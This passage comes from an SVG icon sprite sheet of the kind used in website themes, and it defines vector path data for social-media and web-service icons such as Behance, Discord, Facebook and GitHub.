12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
